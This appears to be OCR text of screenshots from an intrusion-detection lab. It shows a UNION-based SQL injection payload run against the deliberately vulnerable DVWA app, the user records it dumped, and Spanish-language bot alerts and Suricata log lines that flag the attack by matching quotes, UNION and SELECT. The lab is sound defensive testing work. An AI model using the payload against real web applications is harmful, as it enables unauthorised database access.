 1 2 3 4
Vulnerability: SQL Injectio ×
192.168.0.11/dvwa/vulnerabilities/sqli/?id=%25'or+'0'%3D'0'+union+select+null%2C+database()+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Preparación OSWP.m...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
User ID: %'or '0'='0' union selec Submit
ID: %'or '0'='0' union select null, database() #
First name: admin
Surname: admin
ID: %'or '0'='0' union select null, database() #
First name: Gordon
Surname: Brown
ID: %'or '0'='0' union select null, database() #
First name: Hack
Surname: Me
ID: %'or '0'='0' union select null, database() #
First name: Pablo
Surname: Picasso
ID: %'or '0'='0' union select null, database() #
First name: Bob
Surname: Smith
ID: %'or '0'='0' union select null, database() #
First name:
Surname: dvwa
More
..19 Suricata Alerts
bot
May 30
Se ha detectado escaneo con NMAP hacia el servidor
Fecha: 30/05/2023
Hora: 20:23:57
IP origen: 192.168.0.199
Puerto origen:61635
IP destino: 192.168.0.11
Puerto destino:199
20:23
Se ha detectado posible inyección SQL
Fecha: 30/05/2023
Hora: 20:23:57
IP origen: 192.168.0.199
Puerto origen:60654
IP destino: 192.168.0.11
Puerto destino:80
20:25
Menu Write a message...
suricata@suricata: ~ × suricata@suricata: ~ ×
05/30/2023-20:25:14.556079 [**] [1:4:0] Possible SQL Injection attack (Contains singlequote) [**] [Classification: (nul
l)] [Priority: 3] {TCP} 192.168.0.199:60654 -> 192.168.0.11:80
05/30/2023-20:25:14.556079 [**] [1:5:0] Possible SQL Injection attack (Contains UNION) [**] [Classification: (null)] [P
riority: 3] {TCP} 192.168.0.199:60654 -> 192.168.0.11:80
05/30/2023-20:25:14.556079 [**] [1:6:0] Possible SQL Injection attack (Contains SELECT) [**] [Classification: (null)] [
Priority: 3] {TCP} 192.168.0.199:60654 -> 192.168.0.11:80